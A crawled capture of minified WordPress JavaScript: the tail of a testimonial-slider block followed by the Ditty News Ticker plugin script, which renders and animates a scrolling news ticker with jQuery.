","ratingStar":5}]},"sliderSettings":{"type":"object","default":{"items":1,"autoplay":"off","autoPlaySpeed":3000,"margin":10,"loop":true,"rewind":true,"mouseDrag":false,"touchDrag":false,"startPosition":0,"nav":"off","lazyLoad":true,"autoplayHoverPause":true,"dots":"on","autoplayTimeout":3000,"smartSpeed":600,"responsive":{"576":{}}}},"color":{"type":"object","default":{"one":{"personNameColor":"#3a3a3a","designationColor":"#3a3a3a","reviewContentColor":"#3a3a3a"},"two":{"personNameColor":"#3a3a3a","designationColor":"#3a3a3a","reviewContentColor":"#3a3a3a","itemBackgroundColor":"#ffffff"},"three":{"personNameColor":"#3a3a3a","designationColor":"#3a3a3a","reviewContentColor":"#3a3a3a","itemBackgroundColor":"#ffffff","itemTopBoxBackgroundColor":"#e3057b"},"four":{"personNameColor":"#3a3a3a","designationColor":"#3a3a3a","reviewContentColor":"#3a3a3a","borderBottomColor":"#6b2014","boxShadowColor":"#e4ac01"},"five":{"personNameColor":"#3a3a3a","designationColor":"#3a3a3a","reviewContentColor":"#3a3a3a","imageBorderColor":"#c7373c","testimonialBorderColor":"#ea816b"},"eleven":{"personNameColor":"#333333","designationColor":"#999999","reviewContentColor":"#333333","testimonialBackground":"#E6E6E6"}}},"editingInput":{"type":"string","default":""},"navColor":{"type":"object","default":{"navigationColor":"#ffffff","navigationBackground":"#444444","navigationHoverColor":"#ffffff","navigationHoverBackground":"#4527A4"}},"fontSize":{"type":"object","default":{"nameFontSize":20,"contentFontSize":15,"designationFontSize":15}},"navFontSize":{"type":"number","default":25},"titleFontSize":{"type":"number","default":17},"contentFontSize":{"type":"number","default":15},"nameFontSize":{"type":"number","default":20},"designationFontSize":{"type":"number","default":15},"tempStartPosition":{"type":"number","default":0},"refresh":{"type":"boolean","default":false},"templateComponent":{"type":"object","default":{}},"clientId":{"type":"string","default":""}},"supports":{"html":false,"lock":false},"example":{"attributes":{"preview":true}}}'),{__:ye}=wp.i18n,{registerBlockType:Se}=wp.blocks;Se(fe,{edit:ve,save:class extends he{state={};render(){const{attributes:{template:e,sliderSettings:t,navFontSize:n,titleFontSize:a,nameFontSize:l,contentFontSize:o,designationFontSize:i,navColor:r,color:{[e]:s},clientId:m,sectionBackground:c,sectionPadding:p,containerWidth:d,alignment:g,contentFullWidth:u,sectionMarginTop:w,sectionMarginRight:b,sectionMarginBottom:v,sectionMarginLeft:h,sectionPaddingTop:E,sectionPaddingRight:C,sectionPaddingBottom:f,sectionPaddingLeft:y}}=this.props,S={navFontSize:n,titleFontSize:a,contentFontSize:o,nameFontSize:l,designationFontSize:i};let P=de.modifySliderSettings({...t});const N=pe(e).SaveV1;return wp.element.createElement("div",{className:`${"full"==g&&"alignfull"} bTestimonialSettings ${1==u&&"full"==g?"contentFullWidth":""}`,id:"block-"+m,settings:JSON.stringify(P),style:{marginTop:""+(w+"px"),marginRight:""+(!g&&b?b+"px":""),marginBottom:""+(v+"px"),marginLeft:""+(!g&&h?h+"px":"")}},wp.element.createElement("div",{id:"content-"+m,style:{paddingTop:""+(E+"px"),paddingRight:""+(C+"px"),paddingBottom:""+(f+"px"),paddingLeft:""+(y+"px")}},wp.element.createElement("style",null,de.testimonialStyle(r,s,S,c,m)),wp.element.createElement("div",{style:!0!==u?{maxWidth:"1256px",marginLeft:"auto",marginRight:"auto"}:{}},wp.element.createElement(N,{props:this.props}))))}}})})()})();

--- FILE ---
content_type: text/javascript
request_url: https://ciling.pt/wp-content/plugins/ditty-news-ticker/build/dittyDisplayTicker.js?ver=3.1.59
body_size: 5870
content:
!function(t){"use strict";var e={id:0,title:"",display:0,status:"",order:"default",orderby:"desc",direction:"left",spacing:20,speed:10,cloneItems:"yes",wrapItems:"yes",hoverPause:0,playPauseButton:0,height:null,minHeight:null,maxHeight:null,heightEase:"easeInOutQuint",heightSpeed:1.5,scrollInit:"empty",scrollDelay:2,maxWidth:"",bgColor:"",padding:{},margin:{},borderColor:"",borderStyle:{},borderWidth:{},borderRadius:{},contentsBgColor:"",contentsPadding:{},contentsBorderColor:"",contentsBorderStyle:{},contentsBorderWidth:{},contentsBorderRadius:{},titleDisplay:"none",titleContentsSize:"stretch",titleContentsPosition:"start",titleElement:"h3",titleElementPosition:"start",titleElementVerticalPosition:"start",titleTypography:{},titleMinWidth:"",titleMaxWidth:"",titleMinHeight:"",titleMaxHeight:"",titleColor:"",titleLinkColor:"",titleBgColor:"",titleMargin:{},titlePadding:{},titleBorderColor:"",titleBorderStyle:{},titleBorderWidth:{},titleBorderRadius:{},itemTypography:{},itemTextColor:"",itemLinkColor:"",itemBgColor:"",itemBorderColor:"",itemBorderStyle:{},itemBorderWidth:{},itemBorderRadius:{},itemPadding:{},itemMaxWidth:"",itemElementsWrap:"wrap",item:0,shuffle:0,showEditor:0,items:[]},i=function(i,s){this.displayType="ticker",this.elmt=i,this.settings=t.extend({},e,t.ditty_ticker.defaults,s),this.nextItem=null,this.total=this.settings.items.length,this.$elmt=t(i),this.$title=null,this.$titleContents=null,this.$contents=null,this.$items=null,this.$playPauseButton=null,this.$currentItem=null,this.$lastItem=null,this.scrollPercent=.13,this.running=!1,this.paused=!1,this.interval=!1,this.firstItem=this.settings.item,this.currentHeight=this.settings.height,this.initItems=[...this.settings.items],this.visibleItems=[],this.finished=!1,this.scrollIncrement=0,this.settings.items=dittyOrderItems(this.initItems,this.settings),this._init()};i.prototype={_init:function(){var e,i,s=this;0===this.total&&this.$elmt.hide(),this.$elmt.removeClass("ditty--pre"),this.$elmt.addClass("ditty ditty-ticker"),this.$elmt.attr("data-id",this.settings.id),this.$elmt.attr("data-type",this.displayType),this.$elmt.attr("data-display",this.settings.display),e=t('<div class="ditty__contents ditty-ticker__contents"></div>'),this.$contents=e,this.$title=t('<div class="ditty__title ditty-ticker__title"></div>'),this.$titleContents=t('<div class="ditty__title__contents ditty-ticker__title__contents"></div>'),this.$title.append(this.$titleContents),i=t('<div class="ditty-ticker__items"></div>'),this.$items=i,this.$items.height(this.currentHeight),e.append(i),this.$elmt.append(e),this._upgrades(),this._styleDisplay(),this._styleTitle(),this.$playPauseButton=t('<button class="ditty-playPause"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">\x3c!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--\x3e<path d="M48 64C21.5 64 0 85.5 0 112V400c0 26.5 21.5 48 48 48H80c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H48zm192 0c-26.5 0-48 21.5-48 48V400c0 26.5 21.5 48 48 48h32c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H240z"/></svg></button>'),this._renderPlayPauseButton(),this.$elmt.on("mouseenter",{self:this},this._mouseenter),this.$elmt.on("mouseleave",{self:this},this._mouseleave),this.settings.showEditor?dittyEditorInit(this):this.trigger("start_live_updates"),setTimeout(function(){s._initializeItems(),s.trigger("init")},1)},_upgrades:function(){this.settings.titleFontSize&&(this.settings.titleTypography.fontSize=this.settings.titleFontSize,delete this.settings.titleFontSize),this.settings.titleLineHeight&&(this.settings.titleTypography.lineHeight=this.settings.titleLineHeight,delete this.settings.titleFontSize)},_initializeItems:function(){"filled"===this.settings.scrollInit?this._fillTicker():this.running||this._timerStart()},_preloadItem:function(e,i=!1){var s,n=this,r=e.find("img").length,h=0;e.find("img").each(function(){(s=new Image).src=t(this).attr("src"),s.complete&&0!==s.naturalHeight?(h++,r===h&&i&&n._setCurrentHeight()):s.onload=function(){h++,r===h&&i&&n._setCurrentHeight()}})},_positionItems:function(e){var i=this;if(0===i.visibleItems.length){var s=i.firstItem;this._isItemEnabled(s)||(s=this._getNextItem(s)),i._initializeItem(s)}t.each(i.visibleItems,function(t,s){if(s){var n=i.visibleItems[t].$item,r=i._calculateItemPosition(t,e);i.visibleItems[t].posX=r.posX,i.visibleItems[t].posY=r.posY,i._itemSetTransform(n,r),i._newItemShouldStart(n,r)&&i._initializeItem(parseInt(i.nextItem)),i._itemShouldTerminate(n,r)&&i._terminateItem(t)}})},_timerStart:function(){var t=this;if(t.paused)return!1;this.running=!0,this.trigger("start"),cancelAnimationFrame(this.interval),t.interval=requestAnimationFrame(function e(){t.scrollIncrement=parseFloat(t.settings.speed)*t.scrollPercent,t._positionItems(),t.running&&!t.paused&&(t.interval=requestAnimationFrame(e))})},_timerStop:function(){cancelAnimationFrame(this.interval),this.running=!1,this.trigger("stop")},_mouseenter:function(t){var e=t.data.self;e.settings.hoverPause&&e._timerStop()},_mouseleave:function(t){var e=t.data.self;e.settings.hoverPause&&e._timerStart()},_newItemShouldStart:function(t,e){if(this.$currentItem[0]!==t[0])return!1;var i=!1;switch(this.settings.direction){case"left":e.posX<=this.$items.outerWidth()-t.outerWidth()&&(i=!0);break;case"right":e.posX>=0&&(i=!0);break;case"down":e.posY>=0&&(i=!0);break;case"up":e.posY<=this.$items.outerHeight()-t.outerHeight()&&(i=!0)}return i},_initializeItem:function(e,i){if(void 0===this.settings.items[e])return!1;var s=this.$items.children(".ditty-item--"+this.settings.items[e].uniq_id);if("yes"!==this.settings.cloneItems&&s.length>0)return!1;if("yes"!==this.settings.cloneItems&&"yes"!==this.settings.wrapItems&&this.firstItem===parseInt(e)&&0!==parseInt(this.visibleItems.length))return!1;var n=t(this.settings.items[e].html);n.css({top:0,left:0}),this.$items.children(".ditty-item--"+this.settings.items[e].id).not(".ditty-item--clone").length>0&&n.addClass("ditty-item--clone"),this._styleItem(n),this.settings.items[e].css&&dittyLayoutCss(this.settings.items[e].css,this.settings.items[e].layout_id,"update"),this._itemSpacing(n),this._itemSetTransform(n,this._itemResetPosition(n)),this.$items.append(n),this._preloadItem(n,!0),n.css({display:"block",top:0,left:0,opacity:1}),n.addClass("ditty-item--current"),null!==this.$currentItem&&this.$currentItem.removeClass("ditty-item--current"),this.$currentItem=n,null===this.$lastItem&&(n.addClass("ditty-item--last"),this.$lastItem=n),this.settings.item=e,this.nextItem=this._getNextItem(e);var r=t(this.settings.items[this.nextItem].html);if(this._preloadItem(r),"custom"!==i){var h=this._itemResetPosition(n);this._itemSetTransform(n,h),this.visibleItems.push({$item:n,parentId:this.settings.items[e].parent_id,itemId:this.settings.items[e].id,itemUniqId:this.settings.items[e].uniq_id,posX:h.posX,posY:h.posY}),this._setCurrentHeight()}return this.trigger("active_items_update"),n},_getNextItem:function(t){var e,i=this,s=!1;if(null!==this.nextItem&&t!==this.nextItem){var n=parseInt(this.nextItem);n<this.total&&n>=0&&i._isItemEnabled(n)&&(s=parseInt(this.nextItem))}if(!s)for(e=t;e<this.total;e++)if(e!==t&&i._isItemEnabled(e)){s=parseInt(e);break}if(!s)for(e=0;e<this.total;e++)if(i._isItemEnabled(e)){s=parseInt(e);break}return s},_itemShouldTerminate:function(t,e){var i=!1;switch(this.settings.direction){case"left":e.posX<-t.outerWidth()&&(i=!0);break;case"right":e.posX>this.$items.outerWidth()&&(i=!0);break;case"up":e.posY<-t.outerHeight()&&(i=!0);break;case"down":e.posY>this.$items.outerHeight()&&(i=!0)}return i},_terminateItem:function(t){var e=this.visibleItems[t].$item,i=e.next();const s=this.$items.outerHeight(),n=this.visibleItems[t];e.remove(),this.visibleItems.splice(t,1),i.length&&(i.addClass("ditty-item--last"),this.$lastItem=i,this._setCurrentHeight()),0===this.$items.children().length&&this.elmt.dispatchEvent(new CustomEvent("dittyTickerComplete",{detail:{lastItem:n,lastHeight:s}})),this.trigger("active_items_update")},_setCurrentHeight:function(){var e=this.currentHeight;"up"===this.settings.direction||"down"===this.settings.direction?(e=this.$items.outerHeight(),this.$items.css({height:"100%"})):(e=0,t.each(this.visibleItems,function(t,i){var s=i.$item.outerHeight();s>e&&(e=s)}),e!==this.currentHeight&&this.$items.stop().animate({height:e+"px"},1e3*parseFloat(this.settings.heightSpeed),this.settings.heightEase,function(){})),e!==this.currentHeight&&(this.currentHeight=e,this.trigger("height_updated"))},_itemSpacing:function(t){switch(this.settings.direction){case"left":case"right":t.css({paddingLeft:this.settings.spacing/2+"px",paddingRight:this.settings.spacing/2+"px",paddingTop:0,paddingBottom:0});break;case"up":case"down":t.css({paddingLeft:0,paddingRight:0,paddingTop:this.settings.spacing/2+"px",paddingBottom:this.settings.spacing/2+"px"})}},_itemSetTransform:function(t,e){var i=e.posX,s=e.posY;0!==i&&(i+="px"),0!==s&&(s+="px"),t.css({transform:"translate( "+i+", "+s+" )"})},_calculateItemPosition:function(t,e){var i=0,s=0,n=this.scrollIncrement;switch(e&&(n=e),this.settings.direction){case"left":i=parseFloat(this.visibleItems[t].posX)-n;break;case"right":i=parseFloat(this.visibleItems[t].posX)+n;break;case"up":s=parseFloat(this.visibleItems[t].posY)-n;break;case"down":s=parseFloat(this.visibleItems[t].posY)+n}return{posX:i,posY:s}},_itemResetPosition:function(t){var e=0,i=0;switch(this.settings.direction){case"left":e=this.$items.outerWidth();break;case"right":e="-"+t.outerWidth();break;case"up":i=this.$items.outerHeight();break;case"down":i="-"+t.outerHeight()}return{posX:e,posY:i}},_reverseItems:function(){if(this.$currentItem===this.$lastItem)return!1;var t=this.$currentItem,e=this.$lastItem;this.$currentItem=e,this.$lastItem=t,this.$currentItem.removeClass("ditty-item--last").addClass("ditty-item--current"),this.$lastItem.removeClass("ditty-item--current").addClass("ditty-item--last");var i=this.$items.children(".ditty-item");this.$items.append(i.get().reverse())},_resetItems:function(){this.$items.empty(),this.visibleItems=[],this.trigger("active_items_update")},_fillTicker:function(){var t=this,e=parseFloat(this.$items.outerWidth()),i=parseFloat(this.$items.outerHeight()),s=0,n=0,r=!1,h=this.settings.item,o=null;this._isItemEnabled(h)||(h=this._getNextItem(h)),"right"===this.settings.direction?s=e:"down"===this.settings.direction&&(n=i);var a=0;o=setInterval(function(){var l=t._initializeItem(h);if(l){var m=t._filledItemInit(a,l,s,n,e,i);r=m.filled,setTimeout(function(){var h=l.outerWidth(),o=l.outerHeight();switch(t.settings.direction){case"left":(s+=h)>e&&(r=!0);break;case"right":(s-=h)<0&&(r=!0);break;case"up":(n+=o)>i&&(r=!0);break;case"down":(n-=o)<0&&(r=!0)}a++},10),h=t._getNextItem(h)}else r=!0;r&&(clearInterval(o),t.trigger("active_items_update"),setTimeout(function(){t.running||t._timerStart()},1e3*parseFloat(t.settings.scrollDelay)))},100)},_filledItemInit:function(t,e,i,s,n,r){e.data("item_id");var h=parseFloat(e.outerWidth()),o=parseFloat(e.outerHeight()),a=0,l=0,m=!1;switch(e.css({display:"block",opacity:0}),this.settings.direction){case"left":a=i,this._itemSetTransform(e,{posX:a,posY:s}),(i+=h)>n&&(m=!0);break;case"right":a=i-=h,this._itemSetTransform(e,{posX:a,posY:s}),i<0&&(m=!0);break;case"up":l=s,this._itemSetTransform(e,{posX:i,posY:l}),(s+=o)>r&&(m=!0);break;case"down":l=s-=o,this._itemSetTransform(e,{posX:i,posY:l}),s<0&&(m=!0)}return e.stop().animate({opacity:1},1e3,"linear",function(){}),this.visibleItems[t].posX=a,this.visibleItems[t].posY=l,this._setCurrentHeight(),{posX:i,posY:s,filled:m}},_setDirection:function(e){return!!t.inArray(e,this.settings.directions)&&e!==this.settings.directions&&(this.settings.direction=e,this._timerStop(),this._resetItems(),this.settings.item=0,this._initializeItems(),void this.trigger("direction"))},_styleDisplay:function(){if(this.$elmt.css({maxWidth:this.settings.maxWidth,background:this.settings.bgColor,borderColor:this.settings.borderColor,borderStyle:this.settings.borderStyle}),this.$elmt.css(this.settings.borderRadius),this.$elmt.css(this.settings.borderWidth),this.$elmt.css(this.settings.margin),this.$elmt.css(this.settings.padding),this.$contents.css({background:this.settings.contentsBgColor,borderColor:this.settings.contentsBorderColor,borderStyle:this.settings.contentsBorderStyle}),this.$contents.css(this.settings.contentsPadding),this.$contents.css(this.settings.contentsBorderRadius),this.$contents.css(this.settings.contentsBorderWidth),"up"===this.settings.direction||"down"===this.settings.direction){var t=this.settings.minHeight?this.settings.minHeight:0,e=this.settings.maxHeight?this.settings.maxHeight:"none";this.$items.css({minHeight:t,maxHeight:e})}else this.$items.css({minHeight:"",maxHeight:""});dittyRenderDisplayCss(this.settings,this.settings.display)},_styleTitle:function(){this.$elmt.attr("data-title",this.settings.titleDisplay);const e=this.settings.titleContentsPosition?this.settings.titleContentsPosition:this.settings.titleElementPosition,i=this.settings.titleElementVerticalPosition?this.settings.titleElementVerticalPosition:this.settings.titleElementPosition;if(this.$elmt.attr("data-title_position",e),this.$elmt.attr("data-title_horizontal_position",this.settings.titleElementPosition),this.$elmt.attr("data-title_vertical_position",i),"none"===this.settings.titleDisplay)this.$title.remove();else{const e=["p","h1","h2","h3","h4","h5","h6"].includes(this.settings.titleElement)?this.settings.titleElement:"h1";var s=t("<"+e+' class="ditty__title__element">'+this.settings.title+"</"+e+">");this.$titleContents.css({background:this.settings.titleBgColor,borderColor:this.settings.titleBorderColor,borderStyle:this.settings.titleBorderStyle,width:"auto"===this.settings.titleContentsSize?"auto":"100%",height:"auto"===this.settings.titleContentsSize?"auto":"100%",minWidth:this.settings.titleMinWidth,maxWidth:this.settings.titleMaxWidth,minHeight:this.settings.titleMinHeight,maxHeight:this.settings.titleMaxHeight}),this.$titleContents.css(this.settings.titleBorderRadius),this.$titleContents.css(this.settings.titleBorderWidth),this.$titleContents.css(this.settings.titlePadding),this.$title.css(this.settings.titleMargin),this.$titleContents.html(s),this.$elmt.prepend(this.$title)}},_styleItem:function(t){t.children(".ditty-item__elements").css({background:this.settings.itemBgColor,borderColor:this.settings.itemBorderColor,borderStyle:this.settings.itemBorderStyle}),t.children(".ditty-item__elements").css(this.settings.itemPadding),t.children(".ditty-item__elements").css(this.settings.itemBorderRadius),t.children(".ditty-item__elements").css(this.settings.itemBorderWidth),""!==this.settings.itemElementsWrap&&t.children(".ditty-item__elements").css({whiteSpace:this.settings.itemElementsWrap}),""!==this.settings.itemMaxWidth&&t.children(".ditty-item__elements").css({maxWidth:this.settings.itemMaxWidth})},_renderPlayPauseButton:function(){this.settings.playPauseButton?(this.$elmt.append(this.$playPauseButton),this.$playPauseButton.on("click",{self:this},this._togglePlayPauseButton)):(this.$playPauseButton.off("click",{self:this},this._togglePlayPauseButton),this.$playPauseButton.remove())},_togglePlayPauseButton:function(e){var i=e?e.data.self:this;i.paused=!i.paused,i.paused?(i._timerStop(),i.$playPauseButton.html(t('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">\x3c!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--\x3e<path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"/></svg>'))):(i._timerStart(),i.$playPauseButton.html(t('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512">\x3c!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--\x3e<path d="M48 64C21.5 64 0 85.5 0 112V400c0 26.5 21.5 48 48 48H80c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H48zm192 0c-26.5 0-48 21.5-48 48V400c0 26.5 21.5 48 48 48h32c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H240z"/></svg>')))},_getOption:function(t){switch(t){case"ditty":return this;case"type":return this.displayType;case"display":return this.settings.display;case"items":return this.initItems;case"height":return this.currentHeight;default:return this.settings[t]}},_setOption:function(t,e){if(void 0===e)return!1;switch(t){case"items":this.updateItems(e);break;case"orderby":case"order":this.settings[t]=e,this.loadItems(this.initItems);break;case"direction":this.settings[t]=e,this._styleDisplay(),this._setDirection(e);break;case"title":case"titleDisplay":case"titleContentsSize":case"titleContentsPosition":case"titleElement":case"titleElementPosition":case"titleElementVerticalPosition":case"titleMinWidth":case"titleMaxWidth":case"titleMinHeight":case"titleMaxHeight":case"titleBgColor":case"titleMargin":case"titlePadding":case"titleBorderColor":case"titleBorderStyle":case"titleBorderWidth":case"titleBorderRadius":this.settings[t]=e,this._styleTitle();break;case"maxWidth":case"minHeight":case"maxHeight":case"bgColor":case"padding":case"borderColor":case"borderStyle":case"borderWidth":case"borderRadius":case"contentsBgColor":case"contentsPadding":case"contentsBorderRadius":case"titleTypography":case"titleColor":case"titleLinkColor":case"itemTypography":case"itemTextColor":case"itemLinkColor":this.settings[t]=e,this._styleDisplay(),this._setCurrentHeight();break;case"playPauseButton":this.settings[t]=e,1!==e&&this.paused&&this._togglePlayPauseButton(),this._renderPlayPauseButton();break;default:this.settings[t]=e}this.trigger("update")},shuffle:function(){for(var t,e,i=this.total-1;i>0;i--)e=Math.floor(Math.random()*(i+1)),t=this.settings.items[i],this.settings.items[i]=this.settings.items[e],this.settings.items[e]=t},play:function(){this.running||this._timerStart()},pause:function(){this.running&&this._timerStop()},direction:function(t){this._setDirection(t)},toggle:function(){this.running?this.pause():this.play()},running:function(){return this.running},current:function(){return this.$currentItem},_isItemEnabled:function(t){return!(void 0===this.settings.items[parseInt(t)]||void 0!==this.settings.items[parseInt(t)].is_disabled&&this.settings.items[parseInt(t)].is_disabled.length>0)},_disabledItemsStatus:function(){var e=this,i={};return t.each(this.settings.items,function(t,s){e._isItemEnabled(t)?i[s.id]="enabled":i[s.id]="disabled"}),i},addItemDisabled:function(e,i){var s=this;t.each(this.settings.items,function(t,n){String(n.id)===String(e)&&(Array.isArray(s.settings.items[t].is_disabled)||(s.settings.items[t].is_disabled=[]),s.settings.items[t].is_disabled.push(i))}),this.trigger("disabled_items_update")},removeItemDisabled:function(e,i){var s=this;t.each(this.settings.items,function(n,r){String(r.id)===String(e)&&Array.isArray(s.settings.items[n].is_disabled)&&s.settings.items[n].is_disabled.length&&(s.settings.items[n].is_disabled=t.grep(s.settings.items[n].is_disabled,function(t){return t!==i}))}),this.trigger("disabled_items_update")},showItem:function(e){var i=[];if(t.each(this.settings.items,function(t,s){String(s.id)===String(e)&&i.push(t)}),0!==i.length)return this.nextItem=i[0],this.nextItem},addItem:function(t,e,i){var s=this.settings.items.slice(),n=!0;(e>=this.total||e<0)&&(n=!1),"replace"===i&&n?s.splice(e,1,t):null===e||""===e?s.splice(this.nextItem,0,t):e>=this.total?s.push(t):e<0?s.splice(0,0,t):s.splice(e,0,t),this.updateItems(s)},deleteItem:function(e){var i=[];t.each(this.settings.items,function(t,s){String(s.id)!==String(e)&&i.push(s)}),this.updateItems(i)},resetItems:function(){this._resetItems()},loadItems:function(t=[]){if(void 0===t)return!1;this.initItems=t,t=dittyOrderItems(t,this.settings);const{updatedItems:e}=dittyGetUpdatedItemData(this.settings.items,t);this.settings.items=e,this.total=e.length,0===this.total?this.$elmt.hide():this.$elmt.show(),this.nextItem>=this.total&&(this.nextItem=0),this.trigger("update")},updateItems:function(e,i,s,n){if(void 0===e)return!1;var r=[];if(i){var h=this.settings.items.slice(),o=[],a=!1;t.each(h,function(n,h){String(h.id)===String(i)?"after"===s?(o.push(h),t.each(e,function(t,e){o.push(e)}),a=!0):"before"===s?(t.each(e,function(t,e){o.push(e)}),o.push(h),a=!0):a||(t.each(e,function(t,e){o.push(e),r.push(String(e.uniq_id))}),a=!0):o.push(h)}),a||(t.each(this.settings.items,function(t,e){o.push(e)}),a=!0),0!==this.total&&(e=o)}this.settings.items=e,this.total=e.length,0===this.total?this.$elmt.hide():this.$elmt.show(),this.nextItem>=this.total&&(this.nextItem=0),this.trigger("update")},getActiveItems:function(){var e=[];return t.each(this.visibleItems,function(t,i){e.push({id:i.itemId})}),e},hide:function(){this.$elmt.hide(),this.pause()},show:function(){this.$elmt.show(),this.play()},trigger:function(e){var i=[];switch(e){case"active_items_update":i=[this,this.getActiveItems()];break;case"disabled_items_update":i=[this._disabledItemsStatus()];break;case"height_updated":i=[this.currentHeight,this.$elmt];break;case"start_live_updates":i=[this.settings.id];break;default:i=[this.settings,this.$elmt]}this.$elmt.trigger("ditty_"+e,i),"function"==typeof this.settings[e]&&this.settings[e].apply(this.$elmt,i),t("body").trigger("ditty_"+e,i)},options:function(e,i){var s=this;if("object"==typeof e)t.each(e,function(t,e){s._setOption(t,e)});else{if("string"!=typeof e)return s.settings;if(void 0===i)return s._getOption(e);s._setOption(e,i)}},destroy:function(){this.$elmt.off("mouseenter",{self:this},this._mouseenter),this.$elmt.off("mouseleave",{self:this},this._mouseleave),this.$playPauseButton.off("click",{self:this},this._togglePlayPauseButton),this._timerStop(),this.$elmt.removeClass("ditty ditty-ticker"),this.$elmt.removeAttr("data-id"),this.$elmt.removeAttr("data-type"),this.$elmt.removeAttr("data-display"),this.$elmt.removeAttr("style"),this.$elmt.empty(),this.elmt._ditty_ticker=null}},t.fn.ditty_ticker=function(t){var e,s=arguments,n=!1;if(void 0===t||"object"==typeof t)return this.each(function(){this._ditty_ticker||(this._ditty_ticker=new i(this,t))});if("string"==typeof t){if(this.each(function(){var i=this._ditty_ticker;if(!i)throw new Error("No Ditty_Ticker applied to this element.");"function"==typeof i[t]&&"_"!==t[0]?e=i[t].apply(i,[].slice.call(s,1)):n=!0}),n)throw new Error('No method "'+t+'" in Ditty_Ticker.');return void 0!==e?e:this}},t.ditty_ticker={},t.ditty_ticker.defaults=e}(jQuery);